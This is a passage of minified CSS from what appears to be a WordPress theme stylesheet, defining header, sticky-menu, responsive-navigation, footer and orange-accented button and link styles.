0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #fd7217;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #000000;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #fd7217;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #fd7217;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #fd7217;}a {color: #fd7217;}a:hover {color: #db5a04;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #fd7217;}a.button, a.tp-button {background-color: #fd7217;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #fd7217;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #fd7217 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #fd7217;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #fd7217;color: #fd7217 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #fd7217 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #fd7217;}a:hover.mfn-link {color: #fd7217;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #d65804;}a.mfn-link-6:before {border-bottom-color: #d65804;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #fd7217;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #fd7217;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #fd7217;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #fd7217;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #fd7217 !important;color: #fd7217 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #fd7217 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #0a0a0a;}.hr_color, .hr_color hr, .hr_dots span {color: #fd7217;background: #fd7217;}.hr_zigzag i {color: #fd7217;}.highlight-left:after,.highlight-right:after {background: #fd7217;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #fd7217;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #fd7217;}#Top_bar .menu > li a:after {background: #fd7217;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #fd7217;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fd7217;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fd7217;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #fd7217;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #fd7217;}.overlay-menu-toggle {color: #fd7217 !important;background: transparent;}#Overlay {background: rgba(253, 114, 23, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbb382;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #fd7217;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #0a0909}#Action_bar .contact_details a{color: #fd7217}#Action_bar .contact_details a:hover{color: #b44902}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #fd7217}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #b44902}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #fd7217;}#Footer a:hover {color: #e05c04;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer 